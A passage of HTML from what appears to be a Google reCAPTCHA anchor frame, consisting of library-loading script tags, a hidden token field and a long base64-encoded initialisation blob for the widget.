<script nonce="HUeTWvDvvtApICWbYMk0vA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HUeTWvDvvtApICWbYMk0vA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HUeTWvDvvtApICWbYMk0vA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ScKfEsOSw7ckDcKSOcOzwq9Vwq43biRFYlcoesK0wpPDmyLCu2IwK2XDp8KPwrfDmMOzwr7DlsKmMS0cw7UhCcOTIlnDj8Kuw7tSw43CtcONEMOBwqjCqmYRwojCk8Oxw6ltDAxlwrbDocKidzdzXGTDtMOMwo7DgzBFLcK/worDncO4wrjCi8KuLwjDjVzDrsOTKsOyw7hsQnE6YSfDtVpxwoHDr2pwVcOtwozCicOdajsRwo4Mwp/[base64]/CkGzDsCslwqcNw6LChcKYX13Ds8OVIVXDkMO/[base64]/CnCzCl8Oiwr7Do8One3pswrzDvcKpYWnChMOjw7lsw5FSdcKdL8OMK8KgwotOT8OYw7Jow5HDun9NAj9qEcOvw6NELsOadgI8O341TMKhZMOXwrESw4wmwpNbScO8KMKANMO8S0/Clj1Zw4Zjw6/CrMKebgRXeMKpwpQoJVHDkm7CqhbDjyBOCwTCrCkMRcKiJ8KnU0vClsK1wqXCgknDg8OGw6Rqfw5PwpFFw5TCv2J1w6LDhFYuVSTDosK/[base64]/E8Omw5rDqMKkcgIAPxp+TTjDsW3ClnXDpQM5w4B4w5cvwodrZjAFP8KdVTJBw4BdOT/CjcKHJUvClcOwTMK+O8OywrrCgcKQw7Nnw5dTwrkfdMOsKsK8w5PDn8O6wpcnK8KIw553wp/Cp8OAMcOYwosSw6RLEHdyPBAhwrjCgcOrfsKmw54pw5DDu8KtGMKUw7PCgGvCrx/[base64]/DpsO0wobCthLCocOHwpjCrwtwwo7DpMK5wqvCuMOfDWTDnsK/w51nw7Fmw4fDnMO/wo8ow69cOlp1PsO+RyfDqCDDnsOaWMOmKMKxw7nDmsO5csOew75CI8OSLkXCsg8Tw5VgeMOEQ8KmW3gfwqIkHMKvNkjClMOWND7DkMO8FsKkSjHCil8uRyHCkwrDu2EZC8KzTGNLw43DoVXCscO8wo4Jw79kwq3Dj8OUw4V/S2nDpcOtwqnDjGPClsKcfMKewqnDskTCkkDDtMOiw4/[base64]/Un8XYWjDl3tPwpZ5d8O8fcOST1ZfTcO4wrLChUxKcMKufMObS8OMw48Ew49+w57CuVIhwrJkwovDkQHCrMOgGVbCky8lw7jCj8OZw7Flw7pXw7hMKMKIwq1Hw7bDtWnDvUIZSjtPwpjCpsKIQcO+TcO/RsO2w7jCgU/[base64]/DpkpMwoHCt3gJFTzChsKEw7Y+VmkuC3XCrSbComBdwqR4wrTDv0IgwpbChyjDoXfCosKhbArDmW3Dh0R7cE/DscKKYWRxw5XDm3/DrxPDlHNnw6DDl8OGw7DDthlRw5AHa8OlAsOrw5HCpsOpD8KmU8O5wo7DqsKmGMK+IsOKJcK2woTCiMOKw7UNwpfDvyQfwr15wqZCw7U8wp/DgAnDvzrDjcOKwpbCgWEVwp3DrMOVE1VJwrbDl2TCoSnDvHnDlFFIwqsuw70dw78NHD50OUR9BsOePsOawosqw63CsHRHeCYHw7PCrcO6cMO/fVciwoDDlMKBw4PDtMOYwqkJw5rDs8ODJsKWw6bChcKkQlY5w4jCqFrCnjHCgRHCoR/[base64]/CmWvDoCdmFi9lwr7CtcKGw4DChMKdw7Ezw7tNO8KvNGHCn8Kfw6IPwojCn17Chl4nw7DDkmFNd8K/w7TCnHdNwphMH8Kuw5JcOAZdQzNNTcKRZScQRcOOwp8KSH5jw4dfwqfDvcKhZMO/w43DrTrDl8KbEcKlw7EddcOJw65+wpdfWcOjO8OfC1HDu1vCj3fCg8K3V8O3wr9+VMKtw684b8OJMMOeXxnCjcKfWmDDnCTDp8ODUwvCri9ywqACwqfCrMOpEw/Dk8KCw6V+w5jCu3vDuWXCmsO7eVAOW8KgMcKSwr3DjsOSV8OIRWtxRghPwqfCv3TDnsK4wq/Cg8KiZ8KbVVfCnV1pw6HCmcOjwqHDqMKWNwzCm1c5wpjCkcKZw4ReI2PCuCM7w4lOwrXDtD5+PcOccAjDucKSwqImSlJVL8Klw40pw7PCt8KNwpoqwp/DgnYEw6RhFsOYWcOywp5Jw6jDmsKnwqvCnHJZBgzDvktgC8OLw6nDjXUmbcOEHMK2wqHCmmRfBTjDi8K1GifCjyM8FsOtw5DDmcK8R0nDi0/[base64]/Dv8OKw6AZfcKcY8O+wpgew4g7BsOqwpVpwpsuIwzCowAZw7pGcRXCrylZAB/[base64]/wq9Kw6MJbRVBSTXDnMOZF8OAWThMDMOXw6NIwrjDlAfDrXMzwpjClMOrIMOwTGDCigIvw7hcwp7Cn8KEUn3DumN9BcKCw7LDqMOla8OIw4XCnk/DowwdfcKwTRgubcKccsOnwqMFw7dwwoTCpsKMwqHCgnIjwp/CmmxkYsOewogAFcK8B0geQMOrw5zClMOZw5fChSHCrcKgw57CpEbCumjCsy/Du8KOMxfDojPCjC/DuxxgwoBtwrxywrTDqCFEwpbDuyYMw7PDuwnDkBTDhRXCp8Kawp0ZwrvDtMK3GQPCkyrDnhlCB0bDo8ODwpzDusO7FcKtwqcjwr7DqSAow7nCnF9YbsKmw5jCnMK4OMKXwpg9wobCisK8G8K1wqLDv2zCgcOSYlpYGFBRwp7CqxvClcK/wr93w5jCr8KbwqDCpcKUw4cqOA4cwokuwpYuGiIkccKqC3jCgw1ZeMO2woo1wrN5wqvCt1vCsMKRGH3DjsKSwphEw40wDMOUwqfCvF5RJ8KQwpRpR1XCjyRSw6/Dt2DDjsKoIcKrW8KHFcOuw5M4wp/CmcK+OsOcwq3ClcOMWlccwrQLwofDj8O8ccOXwqY6w4bCgMKBw6YRR1rDj8KSfcOfScO2dj4Aw6BTSSsjw67Dl8K9w7hoR8K8G8OXJMKwwo7DpnXCiB5mw53DsMOBw6zDsibCs2sow6MTbjzChyxyRsOtw7B8w6/DncKcQgQbIMOoJ8Opw4TDksKaw4bCs8OccT/[base64]/CtlMycMOpZk9DfB9Yw7IERWN2eMKCw4BsPVpsfEHDmsKvw5PCvMK+w6lUJRYGwqjCuD3ClD3DtMOVwrgDEsOTJ1hlw5BmIMKFwqwgOMOAwo4TwrPDjw/CvsOYK8OMDcOEN8KkRMK2YcOSwrMYHyHDkVLDiB1Iwr5bwpEjHVhnCsOaI8KSD8KRTcOKUMOkwpHCjF/CgcKow68cfsOmacKLwr8jLMKTcsO3wrfCqw4XwpFDYjnDgsKXSsOXE8OTwqFXw7nDt8OgAwBMW8OENMOiWsK+cVJUAcOAw7DCrB/Dk8OpwpRHFcKZGWMxdsOiwozCnMOkYsKlw4ETK8KQw5AOUFDDkQjDusOfwosrZMKVw7EpP1FAw6ARI8OYX8OOw4sWRcKYDTADwr/CksKcwpxaw7PDhMK+HkPCrWjClmkTesK+w6YuwpjCvlMme1UxLVQPwoMBFkhTJMKhAFYSMGTChMKqD8Kpwp7DksKBw6fDkw0Hb8KJwpjDuklFOcO0w55cCG/CowZ+R3Q6w63CicOuwofDglXDjixYAsK9XVMDwqfDo0A7wonDuxjCtX5fwo/CogMqAjbDmUZtwr/[base64]/DoMKdGSrDmMOAwo5FwpXDmcKdw5rDkX7CoMOhwqJKGMKsZH/DrsOiw7vCl0FPEsOswodhw4LDoDMrw77DncOxw5TDjsKhw6wiw6XCp8KZwpozBDdsJlIicyrCiCdvOEAecwgCwr8vw6ZnacOxw60kFhHDusOWT8KGwoUbwpIBw4bCoMK5OyxrMg7DvFMEwpzDtSIFw4HDvcOzUcO0DCrDs8KQTEDDt2QKIFrCjMKxw64/esObwoEVw69Hw6Buw57DgcKzf8OIwpslw78wRMO6f8KxwrvDjMO0Umxewo3DmEw6cRJwTcKwdWV1wrzCvmHCnAJSEMKCesKcQQHCilfDv8OAw4nDhsOPw48/Zn/CrgI8wrhqTR0hWcKRQx59VQ7CtG86Xl9DE2VjeBUddRrCqAQxYcOwwrx6w5bDpMOoAsOlwqc/[base64]/Dq8O3Z0MUR8KGw6LDi8K7w5rCgsKAM3rCi8Oxw5PCs1HDnQvDpBBfcxzDncOmwqIsLMKcw7p8HcOMfMOMw4ElYH7CnwjCthDDkkLDv8OGB03Dvikpw73DgG/[base64]/[base64]/[base64]/Cq3PDpcK0wosmPMKaw47CtETChsK3VcKCwoUyFsKAw7XDk0vDpE3CkMKMw63CmCHDvMOtcMOMw4nDlGRtGsOpwp19fcKfViFWHsOrw7wXwpR8w4/DrT88wqDDlFB/SSN4CcKnL3U7Un/CoABsb0xwAANNQTPCi2/CrAfChG3CssKybUXDuDvDgy5aw4PDuloEwpkZwpnDiEHDrF85YkPCu04NwoTDgjvDmsOYcUPDhmlIwoVvNlvCmMKdw5BJw5fCiBYzCik8wqsSV8ObPlfClMOgwqESdsODR8Khwoocw6llw6NwwrXCnsOYc2TCvDDDo8K9QMKUw59Mw43DlsOtwqjDlFfCtk/DpAEbH8KHwpkNwqs6w5RvXsOGVsOmwo7DhMOUXRHDiWnDlsOpwr7Cu3nCqcKiwrRbwq4DwpA/wplucMOiU1/CqsOxYml1dMKhw6RyY10yw68Gwq7Cq0Vde8OPwooDw542GcOUVcKVwr3CgMKialHCkzjCu1LCn8K7D8K2wpVATDzClkfCusOvwrbDtcKtwr3Cm2HDssOLwo3DlsKTwoXCusO7W8KreVdhHD7Cr8O7w6/CqBpzABxARcOFLQdnwpTDmD/DgsOSwq3DgcOcw5bDizXDsgcow5vCgQvDiUYBw63CkcKKcsKIw5/[base64]/CrG7Csj9rwqfCnsKMwrMAw6I0wqjCpsK9w70iSMKmN8O+RMK/[base64]/CcK5w5wzw4wKM8Kjw5zCrWTCphHDssO5w6bCm8OYawjDqwHCtS92wq0Xw54dNwkuwrHDlcKNPHUqIcO/wq4ra1gAwr8IGTfClAUKRsOWw5QkwqNKesORKcKreCUfw67CmT57AyMRfMOSwroGX8K3wovCi1cJwonCtMOdw6tJw4RdwpnCr8KAwrvCi8KaJUbDnMKFw5Z9wr1FwqAhwqAmbcK1acOuw5A1wpIBNCXCjWLClMKPF8OjSz89wq0aTsK/TkXCihkXYMOFecKxWcKhf8Otw47DnsOYw6fCgsKCBcOPbcOmw6bChXk6wp3DsznCsMK1Zw/CoHwLcsOQcMOcwq7CpxpRf8KyBMOzwqJjcsO6SDIlcwjCqThUwoDDjcKmwrd6wpQ/Z0M+DGLCkHTDk8Omw7wqXTd4wrrCuBzDs3xscRUpWMOdwrATJj96CMOAw4LDnsO/X8K5w5lQQF4JI8OYw5cJNMKUw5jDj8OQBsOAagwjwq7CjFvDi8O4KDrCg8KadEVywrnDj2PCvxrDiGUHw4BewqYPwrJuwqbDuCzChAHDtxdnwqI2w4kaw6/Dv8OIwqXCmcK6Q2TDicKqGj5ew64KwpN1wpQLw5hPOC4GwpDDg8KSw6vCrcKYwrFbWHBqwqYEdQrClsOYwq/DtcK6wocHw45KN1VJAB9zZgBUw45VwqfCiMKSwpfDuD7DlcK0wr3DhHV7w7NBw4how5XDlSTDncOUw4XCv8Otw6rCiQ0hbcKBVsKAw5RuWcKhwqfDv8ODJcKlbMKywr/Cn1c2w7V0w5XCicKYJMOFS3jCncO1wr9Ww6/DtMOiw5nCvlZHw7LDmMOYw6QnwrTCtl5vw4pSI8OXw6DDp8KDOjrDlcOiwpV6b8OvdcOhwr/DuGvDmAQ7wpTClFp4w7JlO8KfwqE8N8KjdMOZJWltw4hKdcOMdMKDMMKNOcK7V8KUaCMQwohqwrTCvMOEwrHDh8OaWMOCEMKfE8KewqfCml4XD8OtYcOfM8Kww5ETwq3CtiTCnD1/w4BXSVTCnkELZQnDscKiw6NawpcSPcK4TsKTw63Ds8KLLATDhMO7K8OcAzE4LsKUTDpsRMO+w7RVwobCmBTDkkDDpwE9bmwKZ8KcwojDm8K7ZEXDi8KnPcKCEMO/[base64]/[base64]/wqLDmB4RKEwIM2TCvE/[base64]/fsOSwq/CvhDCvz9owpfCnMK3w4vCtEPDhzvDmMO+UcK6P01KEcK5w47Cm8Kwwoo0w6DDj8O/eMKDw55RwoEUUynDjMKmw5YODHB1wqoBMT7Dqn3CrFjCt0oJw4QwDcKkw7jDojxwwo1SK0bDkyzCtcKhPXcgw44zQsOywrM8VMOCw5U4OwvDonzDgwJbwp3DtcK7w6cOw7JfDFzDlcOzw57Crg0XwqzCviPDn8KqCmNGw5FXDcOPwqtdE8OKT8KNdMK8wrvCl8KDwr0/[base64]/H8Kew7JXbcOnRifCs1bCuErCoAHCkDXCmiV5UMKnc8O5wpImLBR6MMK3wq3Ciy02WMOuw5NkG8KxBsOYwpIewoAgwq9bw6LDiVPCqcOXP8KMNcOuB3zDkcK3wrwOBCjDkS1swolawpHDp1cjwrEgSXJoVW/CsT0bKcKFBcKuw4hLEMOHwrvCmcKbwqYtNlXCrsKOw4rCjsKsY8O5WAU7LjA5wowhwqRzw4dWwprCojPCmsKCw60uwrBZA8OzN17ClWhtw6nCm8Kjwr3Dkh7ClWNDa8K/QcOfP8OvccOCJBTCj1ReZjptSEjDjUwGwo/CkcOqRcKyw7kUIMOkFsKmB8KdT35UbQIZOQPDplANwp5PwrjDonFZYMOzw5TDuMOKKMK9w5NNNhUJKMK+wp7CvA3DghzCocOEQEdkwooTwrRpVsO2VhXCk8O2w5bCvy3Co0R/wpTDtWHDlnnChF9Ow6zDt8OcwqBbw5VQasOVBVrCksOdO8O3w4LDuhEzwoDDpcOAVhw0YcOCMk4oSMOlRWXDisKTw5/Cr1RNMDQLw4rCmMOew6tuwrDCnFrChABaw5/CrSJ1wrASbDswb1rDkMKqw5HCqsKow50xGzfCuiVJwqQ1D8KJZcOhwpHCnhMufCLDi13DtG40w7Qyw77DvSJ2dDtUNcKXw5Jvw45jwrRIw7vDuybCkgXCnsKSwr/[base64]/CoQzCuMO3DHwbw43CmcOWwoLCokBaw6I/[base64]/[base64]/DjWHDnyp/w48wRcKLOsOPEmcRwpzCpTrDhcOVd2TDg0V2wobCuMKNwrUOGMOCdn3ClsK3QV/[base64]/[base64]/wrpWVcKYwpdpwrdBw5XCqVV3wq53dlnDl8KrXsOQGSbDkTxQQm7DiHHDgsOASMOZdRIbVjHDncOVwojCqw/CvD0/wojClg3CssKRw4bDm8OYMsOcw6bDpMKKXxBwEcOjw5/Dkh1zw67Cv0DDrMK/[base64]/CucOeDMOGwokNexbCqDjDhXNPwp/[base64]/CilMFw6AQA2gNw7xcwrh1XRzDggvCvsO+wrDDoVzDqcO5NcOGXVVjLcOWJMOWwofCtnTDmsOhZcKxDWPDgMK9wp/Cs8OqKQPCtcK8YMKqwr5CwqPDsMODwobChMOdTDXCp2DCksKpwq0mwoXCscKnPTwQUGhGwq3Cu31ALw3Cv1tpw4vDrMK+w6pFKsOQw496wrVcwoJHES/CksKvwqt3d8Krw5ccTMKAwppJwpHDjgh7PMKIwo3CkMOJwpp6wojDpxTDun0GFTIUX0fDhMO8w5JfdkYBw7nDiMKrwrHCu3nClsKheykmw63Dr3IvHcKXwp7DusOEbcOzCcOew5jDulFcPnDDixbDtcO+wrjDjEPDjMOPPzPCicKBw4sHRnfCljXCuB/DqyDDvy8kwrHDiGRbMGcYScK5SycdRQTCocKJTVZUQMOdPMK9wqsew4pTTsKjQk42wo/CkcKWKTbDl8K4NcO0w45Uwr4UXHpBw4zCljHDuRdEw4VYw44TIsOswr9kTi3DmsK3M0ouw7rDlcKLw4/DrMOQwrLDkn/DhwnCmHPDp2TDkMKad3XDqFcWHcKXw7x1w7jCi2/Do8OpfFbCq1nDu8OcW8OwNsKvwo3CikYOw54jwp00E8Kzwph3wqrDu3fDpMK6EnDCmDwva8O+OWLDpSRlRXADecOuwpPCsMO2woB2FnzDhMKxRj9Xw6oZE0bDmG/CssKIXMKZWMOpBsKSwqvCjQbDlULCpsKow4dNw5B2HMKXwrrCji/[base64]/Dv8O6wp3Cglg3BsO5ZcO/[base64]/HcKidsOnBGrDjcK7w5/CoBYrwo7DiMK/H8Oaw5E8KMObw43CtzpaYFk1wrBgEE7DkQhpw6zChsO/wq4/wovCi8OWw5PDr8OBGUjDlzTCqF7DtsKMw4JuUMKCVsKFwqFLPTLCvDTCrFo7w6NrQj/DhsKswoLDpUodASBDwop8woBhwr9IERnDnljDmXdpwpR6w4dlw69kw5TDjFvDjMKtwrHDn8KncRgew6nDhxLDk8KowqbDtRrCrUwPW0ITw4LDtxfCrFl4dsKvdsOPw6NpP8Opw6vDrcKDNsOUBmxSDxoqTMKMQ8Ktwo9CaB/[base64]/wqvDhDnCvAUiESvDjMOswosNwr1JPcKVw5jDlsKMwqvDpcOGwqvDucKjJcKCw4jCsAvCmcKjw6cjf8KuA3N6wrHCmsO1w4zCnwPDgUMKw7vDo1c6w7tKw73CvcOLHTTCtMKYw7ZVwp/Cg0sHVhTClXbDjMKPwqjCvMK3KcOpw4lyGsKfw4nCk8O0GRPDlA7DrlxcwpHCgD/CqsKeWS5NGBzCl8KDfcOhZyjCvD/[base64]/CsWnDoMKoW8K9woY7wozCqsKcfsOKfcKgwplBdGDClCdeCcKfUcOfGcKHwrY/[base64]/CgMKVwrrCtCPCssK1w5zCs8OPS8O5QWQoJUtlEnLDlnILw47CjVjCmsOnVA8XdsKvXCTDmAbCi0XCsMOBLMKXVUHDtMKuSyDCgMOeAsOUYVfCsgXDlBLDhU59VMK/w7ZYw4TCtMOqw6DDhnDDtm50SF9xJjAHYcKLAENaw7XDlsK9NQ0jFcO4cShmwpHDjMONw6ZYw4rDoyHDrwDChMOUF2PDhg56K2NRY3Rqw4Isw7jDsGTCgcOFwoDCok0twojCuk0nw7TCkW8DGQbCnkzDlMKPw58mw6LCnsOpw6PDoMK/w6FbfSgxBsKkJz4cw5LCgcOWGcOiCMO2FMKXw4PCpBohDMOGVcOZwqV8woDDmW3DryLDtMO9w47Cpk4DZ8KNShl4fC/DlMOrw6Y5w7/CrMKBGEfCgykVFMOWw5h6wrkqwopqw5DDjMKIUAjDgcK2wrXDrW/Dl8Kqb8OQwp5Ww6jDqEXCvsKrEMK4dQh0OsKvw5HDqxRuRsKeT8ONwr5macO4JDAZE8OsLMOxw43DhR18KBg9w4nDoMOgZFjCjsOXw7vDmhTDoCfDi1bDq2EkwpnDqMKxw4XCvToSAW1Lwrd1Z8KJwosxwrPDvBPDlQzDpHV6VSPCo8KZw4rDosOKTy3DmV/CmnrDpnLDjcKyRsKqCcOCwotoT8KkwpNmXcOow7UpVcOCwpFLRXAma2jCucKiGwDCoA/DkUTDoBPDoGpnB8KgRDROw6bDv8KCwpI8wrNNScOecjDDvBPCucKkw6tmXlPDjsKfwrEBacODwqfDqsK4cMOnwqDCsywpwr7DpVokCcOUworCn8O/YsKmd8O4wpULWcKgwoNtcMOmw6DCliPCgsOdCUTDusOqR8OYOcOKw6DDp8OKYnzDosOrwoTCjMOlccKyw7XDpMOCw45Hw4w8D0onw4RIQGYWQz3DoiLDmMOsDcKOIcOQw7M5WcO/CMKowpkAw7zCv8Kpw5LDmQ/DqsK4RcKqfm9XZwfDjMO8HcOIw7rDmMKBwpBRwqvCqU0jHnLDhhsQTQcFHn9Cw4AhPcKmw4pKV1/CvR/CicOQwpV+wrJ0PsK/O1DCsz8vdcOtbR1Ww5zDs8OGZ8OQd31UwrFQDWnClcOjRwfDhRZNwqrCgMKrw7cqw5HDoMKFVcOlQFjDqS/CuMKUw6nCr0YZwp3DsMOlwpTDizoEwo1Uw58BBcKiGcKEw57Do3Vpw4ozwqvDgSsxwqDDucOaXSLDg8OFPcOdKz4PPXvCmip4wpLCp8O4SMO5wqrCl8KWKl8ZwpllwpYXbMORacKuAhYbJsOTcmQqwo4NCcK5wp/DiAxMTcK3ZMOVDcKsw7MewoAzwoXDmsOqwoLCqDEqd0nDrMKHwoE5wqY1GDfCjxvDr8KPUiPDusKZworCuMKyw5vDhysgZEEcw41/[base64]/IFHDkgZdBltSZMKcH8KRIMKUw5XCrgjDh8O4w4HDmmYwFwJ2w5zDqsOWBsKnfMKbw7QdwobDi8KpIMK7w7sBwrrDgxowNwhaw4/DhXwqC8O3w4wBwqDDgcKjcS97fcKmMRDDv1zCrcO+VcObFCDDusKNwqbClkTCqMKFQEQ8w5suG0TChVI3woNTFsK2wolkEcObXTzCl30bwqAqw6zDoDx1woINLcO+T13Cgj/[base64]/Ci8OjwpLDg8OeZMKlcMKgEwcewrhhwrgrBcOSw4/DoUbDpWJ/CMKWBsKfw7LCrsKywqrCjcO+woHCnsKccsOWEgM2JcKQM3PDlcOmw6wAaRw5IFLDmsKUw6nDk25Dw5tlw4oTZ17CqcOCw4rCoMKzwq5BcsKswrXDgmvDlcKGNRdQwrDDiG03GcOcw449w6MyE8KrVQEaX3c6w4BBwq/Dvw0Pw7LDisOCBmfCm8K4w6XDlcO0wrjCk8KNw5FywqlXw5fDtlJsw7bDjXgGwqHDpMKswoo+w4HClxJ+wofClVzDh8KCwqhTwpJbYMO1BXJnwp3DgzDCv1/DrEHDk3vCicKmf3N2wqk8w4PCpwfCtsOSw5EqwrxEOsO9wrHCjcKewqXCjx0owonDgMO+CQw9wqXCq2JwUFN9w7bCoUkPKkjDij/CkEXDmMO5w7fDimvDp1XDu8KyH3pfwpbDusKXwq3DvMOfGcKfwrJoUSbDnB1qwoXDqGE9W8KKfsOifSvCgMOSJMOVU8KLwrFiw5fCjl7Cr8KocsK9bcO+wqElLsOgw6VdwoPCnMO9cGw/bsKgw5d7f8KjcT3Dg8OWwp5oTsOew6zCgxjClic9woYkwrVgTMKHacOUHgrDgXtHdsKnwqfCi8Kmw7TDosKmw4jDgjfCik7ChsKAwpnCtMKtw5fCkQbDtcKaKcKBRD7DscOYwrLCo8KYw67DnMOAwokzMMKZwqdBFisnwqsrwoAuCsKkwq7CrmrDucKAw6XCiMO/FkYZwq0awqTCssK3wqU8FMK9FkHDrsOmwrfCh8OAwojCrAbDkwDCo8Ozw4zDrMOHwpoEwrAdZMORwoItwrVSXMKGwp8QXsKNw7hGcMKYwppgw71hw7bCkwXDrB/CvGrChMO6NsKCwpZFwrPDssOfFsOCH2NTCsKrRzV2dMOXI8KTS8OBBcOfwp7CtTXDmcKKw4PDnC/[base64]/CrMK8EcO+woLCsSc6QD8hwrzDgMO5w4PDuMO2woXChMKWPXhHw57DuCPCkMO3wrlyTWTCksKUEi9nwqXDnMKIw4cqw6TCgzMrwo4Kwq83NVHDlAkew5zCgMOsFcKGw5BeHC9pPBfDl8K9D0vCgsONGxJzwpfCqmBkw6DDqMOuScO/[base64]/DiSNaNyAYw5Amc03DiA8RIyXCsyxwwqx7wophIsOPb8OMwr7DvMO3RsK3w6o1D3kVecOMwqLDnsOMw7sfw6MvwovDqMKYRcO4w4QjRcKgwqoaw7LCosOHw7JMGMK6DsO8ZcO+w7lfw643w6xaw6/CkR0Uw6rCucKcw7BYIcKdLy/[base64]/[base64]/[base64]/wpLCkAzDvTTCscOLFMKUP8K2wofCqcOvAsKTYcKBw5TCniPCsnbCkUYFw43Ck8O3JzNbwrHDly9zw6Vlw5pswr4tAE4twqQswp40DwpxX3HDrlLDgMOkJzFPwqUlXFTCtCs3S8O7GsOpw7XCvifCvsK2w7HChsO8f8OuTifDgRplw7/Cn2rDg8O2wpsnwpXDi8OgNAzDnkkRwq7Dvn1EXDLCscOXwq0lwp7DnF5wf8Kqw4Zlw6jDj8O9w6/[base64]/CpDJREE/CnMOlw5rCsz/CikkqJMOWw5MCC8OywpQswoLCtsOmGjdEwpjCp0nCoT7DqmbDjFgqC8OCE8O9wrQjw6PDvxF1wonCpcKOw4LCkCDCjwtSEAvCgcOkw5ocPGRKF8Oaw67DqDHClzpXJS/DisKqw6TCk8OfZsOaw7bCuQUtw4J+WX03fUPDjsOzVsK0w6BCw4jClwnDhSDDkEdTTMKDaSp/Vl8icMK3e8Khw7XDpATDmcKDw7REw5XDlAjDmsKIUsOHC8KTMHpKK0U4w78xSWfCpMKrS3sCw4/Di15RQMK3XWTDiFbDjGQrKMOLDyLDgMOuwqPChjMzwpzDgU5QAsOINn8MQnvDpMKjw6VTfSrCj8O+wpjCl8O4w75UwojCuMOUw5LDgmzCsMK+w4nDhXDCrsKXw7PDm8OwI0PDpcKyMMKZwpVpW8OtMcOjHsOTJl4Pw64YXcO2TV7DjW/[base64]/Cs8KyFsOeFw/DtcOIL8Oew7ItTTHDjEDDhAXCsyozwqHCthE9wrTCtMKcwol9wr9XIhnDjMKywrUGHjYgXcKkwrnDsMKjI8KPPsKKwoUwGsO6w6HDlMKmITR3w7TCrgMJXRZmw4PCvcOJE8OxXU7CinNMwodQHmPCgcO7w51vRDtfLMOjwpY1VsOQMMKKwrFew4JWTzfDnUxmwo/DtsKHLV4Jw4AVwpcocsKlw7XCt2fDqcOFJMOUwpTCuER8cRnClcOxwr/Cp3fDsFAzw5UPFWDCh8Odwr4SQMOWCsKGAn9vw4DDnx41w6hFcFnDvcOAJkoTwqlLw6zDoMOZw6A/wpvCgMOmUsKDw6gMNgZ6UxELbMKZF8K4woISwr8cw60easOVPyBgE2Yew7XDkWvDucOoLVYjR2YJw77CnUBCb3ZOKDzCiVbCkTV2e18/wo3DhFXCuA9BfEcnVlkMP8Kyw4w3TgPCq8K3wrwSwplMfMOxH8KLNkBQRsOEwoRGw5dywoDCucOfYsKRF2DDu8OULsKZwp3CojgTw7rDoUrDoxnCkMOqw7nDg8Odwp4jwrAsVhQdwqB8Jis3w6TCosOIHsOIwojCgcKWwpwqEMKbTWoFw5hsAcKdwroWw7NsRcKhw4B/w5AtwpTCncOBWAvDviTDhsO2w6jDiC5tJsO/[base64]/woptw7rDv8OfwrLDlWB0cD44wqkYwpzCgjl5wpZjw7oEw7XCksOvQMKZL8OXw5bCh8OFwovChV4/w73CjsOqAzInNsKdBgPDui7CkgfChsKJc8KIw5rDhMOMQGbCucOjw5lyJcKJw6/CjFnCuMKANnLCkU/Csh7DqU3DmsKdwqpyw5nDvzzCkWJGw6knw5wLMMKhZsKdw6hiwqUtwqjCrwzCrnQvw6LCpD7CqnHCj2kkwrPCrMOlwqdqDCHCpRDCp8OIw6M+w5DDt8OJwo7ChWPChMOJwrrCs8Oew7ILDhXCq2jDlVoICknDg0IhwowKw4vChl/CqkTCrsOvwpXCoD51wp/CvsKowrUGRMOow69JMEDDlh8gWMKVw40Fw6XDscO0wqTDv8OwKSjDhsKmwpXCpg/Cu8KuOcKdw7bCl8KAwoLDth8YOMK2WHJtw6ZjwrBvwq8bw5FFw5PDsFMOF8Oawo5tw5R6G2xJwrPDowrDhcKPwoHCvjLDucO9w6DCtcO4EWpBFktNFhRfGMOhw7/[base64]/DjQx9wqnCkFJDFsOpwqXDjcKlw7nCpzt5NhfCj8OaXGlfRsOoMD/CinTCpMO6e3vCqR0iLFjCvRTCnsOewrLDs8O5KWTCvjYRwpLDlTsfwqHDusO4w7FswqrConJ0XR/Cs8Klw4soTcOKwpLDkAvDvsO2XUvCnGVyw77CtMOkwp56wqsaMsOHEmpSUcOQwqIBfMOkQcO+wqXDvcOYw7DDvQptNsKVM8OkXR7CkmVpwptNwqIbTsOtwprCvwXCtEwkU8KhacKkwqdRPWwERgkQVMKWwq/DkifDiMKAwr3CmzIrKigtaSx7w50nwpvDg1FdwpLDuBrCghLDpsKDKsOiC8KrwppgPiTCnMKPdF3DnsOSw4DDihzDiwIOwqLChnRVwrbCvAvDnMKWw69BwozDrcO2w4tswrElwolww5UOB8K1W8OYG0PDkcK2Nwk0ScO+w6oSw57ClmPCmg9lw7rDv8OKwqRBIcK9Lz/[base64]/JRV0X8OpeRYwR8KOwqZBN8O+OMOTUsK7dzDDsWFpOsKKw6hbw5/Dj8K0wrTDucKoTiIzwrd0OcOzwpnDisKfM8KiK8KLw7Z1w6gWwprCvmPDvMKwLWVFK1vCujjClHYENCJXViTDlQjDjnrDq8O3YBcLVMKPwoTDpXHDskLDu8Kcwo/DoMOfwrRLwoxFAWzCp23CjyPDlzDDtT/ClMO3HMK0ecKvw7zDm3YvQ3/CvMOSwod+w74EYDnCqTw4AhIRw4ZgHz5Kw5Ugwr7DhcOZwpYCM8Kgwo14IGN5aVLDicKiOMO5VMO/RQhnwrd6NsKTX3xmwqUVw4Apw6nDoMOSwpMHRjrDicKtw6LDhgUaMVBPbsKLD0LDvcKDw55sfMKIWx8WCcKmVcOAwocfCWIsdMOdQGrDginCh8Kfwp/CrsOVZcOFwrY4w6bDpsK/BSLCl8KGUcOhGhYJU8OlEHLDsBNFw53CvjbDun3DrX7DmTnDrxYPwqLDvxzDucO6OhgCKMKPw4VHw5MLw7rDoz0Qw6RnAcKBVQvCucKPLcKjAkvCkR3DnVI6Az8iKMOiDsKZwosSw6cAPMOHwqLCll1aPwvDmMKcw5cGKcOiPSPDr8ObwoDCvcK0wp1/w5VVFHFoGHnCrV/CmXDDrSrCgMOwT8KgTsO8LS7CnMOzTXvDnWZOD3jDgcKwbcOGwoczGGsNcMKXY8OmwqIaVMK/w4/C